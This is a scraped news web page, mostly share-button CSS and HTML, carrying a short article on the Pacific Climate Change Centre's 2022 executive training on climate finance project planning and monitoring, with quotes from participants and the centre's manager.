#e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2022%2F09%2F06%2Fpacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pacific+Climate+Change+Centre+builds+capacity+of+Pacific+officials+on+Access+to+Climate+Resilience&url=https%3A%2F%2Fpina.com.fj%2F2022%2F09%2F06%2Fpacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2022/09/06/pacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience/&amp;media=https://pina.com.fj/wp-content/uploads/2022/09/00003.jpg&description=Pacific+Climate+Change+Centre+builds+capacity+of+Pacific+officials+on+Access+to+Climate+Resilience" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pacific+Climate+Change+Centre+builds+capacity+of+Pacific+officials+on+Access+to+Climate+Resilience %0A%0A https://pina.com.fj/2022/09/06/pacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://pina.com.fj/wp-content/uploads/2022/09/00003.jpg" data-caption=""><img width="270" height="161" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2022/09/00003.jpg" alt="" title="00003"/></a></div>            </div>

            <p>Twenty-eight participants from 10 Pacific countries and Timor-Leste have completed the Pacific Climate Change Centre (PCCC) executive training on “Understanding Access to Climate Finance Part 3 and 4: Project planning and management.”</p>
<p>Held from July to August 2022, the training built capacity in project planning, execution, and monitoring and evaluation (M&amp;E). Part 1 and 2 of the training held in late 2020 focused on the essentials of climate finance, and gender and social inclusion.</p>
<p>Tuvalu Survival Fund Coordinator from Tuvalu’s Climate Change Department, Fafetai Namoto, said the training was extremely useful.</p>
<p>“I would recommend continuing this kind of group exercise because we learned so many things from our groups through sharing our experiences from our work, and the challenges we are facing. It was interesting to discuss issues from different perspectives, and we can also discuss further the way forward together,” she said.</p>
<p>The participants also shared their experience in M&amp;E planning and implementation in a discussion board on the PCCC e-Learning Platform and learned about other countries&#8217; experiences.</p>
<p>Project Officer from PNG Climate Change and Development Authority (CCDA), Ruben Robin Kipoi said: “Overall, training was very exciting and life-changing. It enlightened and enhanced my knowledge capacity in this field of project management and also added value to my CV.</p>
<p>He added: “The very important thing that I’ve learnt in this training was understanding the importance of the Logical Framework, Project Action Schedules, Budget Plan, project indicators and alignment of the different elements required for M&amp;E development. Furthermore, the knowledge and skills obtained from the training enabled me to design and develop bankable small-scale project proposals for the office (CCDA) to apply for other donor funding. For example, I’m currently developing a proposal to apply for funds under the Public Investment Program (PIP) Government of PNG’s initiative to implement Nationally Determined Contribution (PNG NDC) targets.”</p>
<p>The training was virtually delivered by the PCCC under the Project for Capacity Building on Climate Resilience in the Pacific (CBCRP-PCCC) in partnership with the Government of Samoa and the Japan International Cooperation Agency (JICA). The training was also supported by partners and stakeholders, including the Pacific Adaptation to Climate Change and Resilience Building (PACRES) project and Climate Finance Access Network (CFAN).</p>
<p>PCCC Manager, &#8216;Ofa Ma’asi-Kaisamy, said she is delighted with the positive feedback from the participants.</p>
<p>“While the number of projects through climate finance is increasing, more responsibilities, roles, and functions for project development and execution are required in PICs,” she said.</p>
<p>“Based on the basic knowledge gained through the training in 2020, the two parts of this training this year provided further practical knowledge and skills for practitioners. Considering other capacity-building opportunities in the Pacific, our PCCC training focuses more on group exercises and mutual learning through discussions among participants.</p>
<p>For further information on the training courses delivered through this project, please contact cbcrp.pccc@gmail.com</p>
<p>SOURCE: SPREP/PACENWS</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2022/09/06/pacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2022%2F09%2F06%2Fpacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pacific+Climate+Change+Centre+builds+capacity+of+Pacific+officials+on+Access+to+Climate+Resilience&url=https%3A%2F%2Fpina.com.fj%2F2022%2F09%2F06%2Fpacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2022/09/06/pacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience/&amp;media=https://pina.com.fj/wp-content/uploads/2022/09/00003.jpg&description=Pacific+Climate+Change+Centre+builds+capacity+of+Pacific+officials+on+Access+to+Climate+Resilience" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pacific+Climate+Change+Centre+builds+capacity+of+Pacific+officials+on+Access+to+Climate+Resilience %0A%0A https://pina.com.fj/2022/09/06/pacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" 